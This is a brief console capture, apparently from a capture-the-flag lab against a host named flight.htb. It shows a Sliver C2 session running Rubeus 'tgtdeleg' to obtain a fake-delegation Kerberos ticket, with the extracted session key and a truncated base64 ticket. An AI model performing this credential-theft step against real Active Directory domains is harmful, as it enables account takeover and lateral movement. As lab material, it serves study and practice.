 sliver (PROTECTIVE_MARBLE) > rubeus tgtdeleg /nowrap
[*] rubeus output:
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/g0.flight.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache:
4vyCjngEuhYQHkHCLkbk9kZ0m/Nk3qzxr/22ZIixvxY=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFVDCCBVCgAwIBBaEDAgEWooI<SNIP>HSFQuSFRC